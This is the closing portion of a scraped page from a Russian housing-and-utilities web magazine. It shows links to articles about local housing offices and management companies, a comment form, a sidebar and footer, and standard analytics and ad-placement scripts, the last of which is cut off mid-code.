		<a href='/lk/zilisnik-pecatniki-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-pecatniki-oficialnyj-sajt.html' class='title'>Жилищник печатники официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ПЕЧАТНИКИПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/gbu-zilisnik-tekstilsiki-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/gbu-zilisnik-tekstilsiki-oficialnyj-sajt.html' class='title'>Гбу жилищник текстильщики официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ТЕКСТИЛЬЩИКИПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/zilisnik-sukino.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/zilisnik-sukino.html' class='title'>Жилищник щукино</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЩУКИНОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/zilisnik-novokosino.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-novokosino.html' class='title'>Жилищник новокосино</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА НОВОКОСИНОПо...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lk/zilisnik-marino.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/lk/teplak-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teplak-forum.html' class='title'>Теплак форум</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8d344b0ce0f72e9930f1aeb7d122a3a6-180x180-67689f10.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='title'>Лучшее эффективное народное домашнее средство лечения боли болезнейлучшее эффективное народное домашнее средство лечения боли болезнейСамое лучшее эффективное народное домашнее средство лечения боли болезней</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/selma-zkh-vhod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/selma-zkh-vhod.html' class='title'>Сэлма жкх вход</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/uut-ceboksary.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/uut-ceboksary.html' class='title'>Уют чебоксары</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/doverie-omsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/doverie-omsk.html' class='title'>ОАО УК ДОВЕРИЕ, Барнаул</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='title'>Муп жкх сиверский официальный сайт</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/komfort-velikij-novgorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/komfort-velikij-novgorod.html' class='title'>Комфорт великий новгород</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='title'>ПМУП ЕРЦ, г. Первоуральск</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/teploenergosbyt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teploenergosbyt.html' class='title'>ООО СБЫТ-ЭНЕРГО, Самара</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/045111c070eac020fb73c5a7009952dc-180x180-6a0927ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"1912"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 